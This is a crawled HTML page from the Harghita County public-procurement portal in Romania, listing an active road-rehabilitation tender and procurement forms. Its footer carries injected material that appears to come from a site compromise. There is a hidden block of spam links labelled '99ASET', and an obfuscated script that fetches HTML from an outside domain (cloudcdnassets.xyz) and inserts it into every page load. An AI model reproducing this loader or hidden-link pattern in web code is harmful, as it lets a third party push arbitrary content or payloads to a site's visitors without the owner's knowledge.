

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/achizitiipublice?language=hu
body_size: 6579
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Achiziţii Publice - Active | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_DBTJHlClDYCla7ZkavWvdyoA5FZvO-9pa0Q88nuwvoE.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_rffqsSScc32Cp1xCndEmalI3LXu3B5goZDRttPDhnnw.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_Eb0lAcT2tjHBfjGBGxmtJlPWRXlAdkiOQIcrDlETgkA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"xdWliTC7xaBE3z7BbSmgV5BIqzLWfi-d__z7JgpL7h8","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/FooTable\/js\/footable.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/footable\/js\/caller.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/FooTable\/css\/footable.core.min.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/achizitiipublice?language=hu":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-achizitiipublice i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro?language=hu" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/achizitiipublice?language=hu" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/achizitiipublice?language=hu" />
<input type="hidden" name="ro" value="/ro/achizitiipublice?language=hu" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-iuIB4qL7HRcP4MbHJo78KfegtBo4mkxLu7B7upiS86U" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro?language=hu" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user?language=hu" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri?language=hu" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1?language=hu"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22?language=hu"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte?language=hu" title="">Cumpărări directe</a></li>
<li class="leaf active-trail"><a href="/ro/achizitiipublice?language=hu" title="" class="active-trail active">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic?language=hu" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare?language=hu">Formulare</a></li>
<li class="leaf"><a href="/ro/documente?language=hu">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala?language=hu">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte?language=hu">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte?language=hu">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator?language=hu">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">


<article class="art-post art-article">
	<div class="art-postcontent"><h1>Achiziţii Publice - Active</h1>	  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div class="view view-achizitii-publice view-id-achizitii_publice view-display-id-page view-dom-id-221bbd6a895ba318d487d2414eb8c214">
        
  
  
      <div class="view-content">
      <table class="views-table cols-11 footable" >
        <thead>
      <tr>
                  <th data-toggle="true" class="views-field views-field-title" >
            Obiectul achiziţiei          </th>
                  <th data-hide="phone" class="views-field views-field-field-data-limita-de-depunere-a-" >
            Data limita de depunere a ofertei          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-field-institutia" >
            Institutia          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-body" >
            Mentiuni          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-field-documentele-achizitiei-1" >
            Documentele achizitiei          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-field-tip-procedura" >
            Tip procedura          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-field-tip-contract" >
            Tip contract          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-field-stare-procedura" >
            Stare procedura          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-field-cod-cpv" >
            Cod CPV          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-view-node" >
            Legătură          </th>
                  <th data-hide="phone,tablet" class="views-field views-field-field-valoarea-estimata" >
            Valoarea estimată          </th>
              </tr>
    </thead>
    <tbody>
          <tr class="odd views-row-first views-row-last">
                  <td class="views-field views-field-title" >
            <span class="cim-title">Contract de achiziție publică pentru lucrările necesare pentru finalizarea investiției: ”Reabilitare DJ 127, județul Harghita, km 8+921-30+500”<sup><i>[CN1088922/08.01.2026]</i></sup></span>          </td>
                  <td class="views-field views-field-field-data-limita-de-depunere-a- datalimita" >
            <span class="date-display-interval">3 săptămâni 6 zile 18 ore</span>          </td>
                  <td class="views-field views-field-field-institutia" >
            Consiliul Județean Harghita - Serviciul achiziții publice          </td>
                  <td class="views-field views-field-body" >
                      </td>
                  <td class="views-field views-field-field-documentele-achizitiei-1" >
            <div class="item-list"><ol><li class="first last"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/CN1088922%20Anunt%20de%20participare.pdf" type="application/pdf; length=146176">CN1088922 Anunt de participare.pdf</a></span></li>
</ol></div>          </td>
                  <td class="views-field views-field-field-tip-procedura" >
            Licitatie deschisa          </td>
                  <td class="views-field views-field-field-tip-contract" >
            Lucrari          </td>
                  <td class="views-field views-field-field-stare-procedura" >
            In desfasurare          </td>
                  <td class="views-field views-field-field-cod-cpv" >
            45233000-9 - Lucrari de constructii, de fundatie si de imbracare a autostrazilor si a drumurilor (Rev.2)          </td>
                  <td class="views-field views-field-view-node" >
            <a href="/ro/node/6363?language=hu">afişează</a>          </td>
                  <td class="views-field views-field-field-valoarea-estimata" >
            1 514 127.46          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
      <div class="view-footer">
      <hr>
<span><a class="art-button" href="/achizitiipublice-expirate">Achiziţii Publice expirate &gt;&gt;</a></span></p>    </div>
  
  
</div></div>
</div>
<div class="block block-views" id="block-views-documente-block-1">
<h2>Formulare pentru achiziţii publice</h2>
<div class="content">
<div class="view view-documente view-id-documente view-display-id-block_1 view-dom-id-b39ac9b12475e3ee9e73a1b2b7e80a7e">
        
  
  
      <div class="view-content">
      <table  class="views-table cols-1">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Titlu          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-title">
            <a href="/ro/node/886?language=hu">Documentul unic de achiziții europene</a>          </td>
              </tr>
          <tr  class="even views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/ro/node/805?language=hu">Declarație privind existenţa sau absenţa situaţiilor de conflict de interese (în cazul cumpărărilor directe)</a>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div></div>
</div>
  </div>
	
		</div>
</article>

</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>